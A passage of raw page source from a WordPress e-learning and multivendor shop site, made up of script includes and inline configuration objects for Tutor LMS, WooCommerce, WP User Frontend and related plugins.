/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-popup.js?ver=2.3.20" id="pisol-sales-notification-popup-js"></script> <script type="text/javascript" id="pisol-sales-notification-runner-js-extra">/* <![CDATA[ */
var pi_notification_runner_setting = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9237","first_popup":"50000","interval_between_popup":"9900050","how_long_to_show":"2000","animation":"fadeIn","closing_animation":"fadeOut","close":"1","close_image":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/admin\/img\/close.png","dismiss":"","loop":"","mobile":"1","link_in_tab":"","link_image":"","audio_alert_enabled":"","audio_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/public\/media\/alert2.mp3","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","max_notification_count":"10"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-runner.js?ver=2.3.20" id="pisol-sales-notification-runner-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script> <script type="text/javascript" id="tutor-script-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"50c8d9b433","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=3.1.0" id="tutor-script-js"></script> <script type="text/javascript" id="quicktags-js-extra">/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/quicktags.min.js?ver=6.7.4" id="quicktags-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.1.0" id="tutor-social-share-js"></script> <script type="text/javascript" id="tutor-frontend-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"50c8d9b433","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=3.1.0" id="tutor-frontend-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-extra">/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"0","isRTL":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script> <script type="text/javascript" id="wpuf-billing-address-js-extra">/* <![CDATA[ */
var ajax_object = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.14" id="wpuf-billing-address-js"></script> <script type="text/javascript" id="wpuf-upload-js-extra">/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"e028a1431a","plupload":{"url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php?nonce=109f519cda","flash_swf_url":"http:\/\/trust-collector.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.14" id="wpuf-upload-js"></script> <script type="text/javascript" id="wpuf-frontend-form-js-extra">/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"e028a1431a","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.14" id="wpuf-frontend-form-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script> <script type="text/javascript" id="wpuf-subscriptions-js-extra">/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.0.14" id="wpuf-subscriptions-js"></script> <script type="text/javascript" id="wcfm_login_js-js-extra">/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.19" id="wcfm_login_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.19" id="jquery-blockui_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product_multivendor/wcfmmp-script-product-multivendor.js?ver=6.7.19" id="wcfm_product_multivendor_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wcfm_core_js-js-extra">/* <![CDATA[ */
var wcfm_notification_sound = {"file":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
